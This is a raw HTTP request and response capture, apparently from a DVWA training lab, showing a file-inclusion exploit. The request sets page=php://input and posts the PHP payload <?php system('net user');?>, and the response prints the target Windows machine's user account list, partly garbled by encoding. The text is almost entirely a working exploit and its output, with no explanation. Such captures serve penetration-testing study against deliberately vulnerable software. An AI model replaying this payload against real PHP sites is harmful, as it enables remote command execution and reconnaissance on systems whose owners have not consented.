 GET /DVWA/vulnerabilities/fi/?page=php://input HTTP/1.1
Host: 192.168.43.195
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/71.0.3578.98 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.9
Cookie: security=low; PHPSESSID=dcf402e3a2a82e249af23b7805ee58c8
Connection: close
Content-Length: 31
<?php system('net user');?>
HTTP/1.1 200 OK
Date: Wed, 02 Jan 2019 12:57:15 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.2.17
X-Powered-By: PHP/5.2.17
Expires: Tue, 23 Jun 2009 12:00:00 GMT
Cache-Control: no-cache, must-revalidate
Pragma: no-cache
Content-Length: 3514
Connection: close
Content-Type: text/html;charset=utf-8
\\DESKTOP-KGJJ0JU □□□û□□□□
-------------------------------------------------------------------------------
Administrator DefaultAccount dhf
Guest WDAGUtilityAccount
□□□□□□□□g□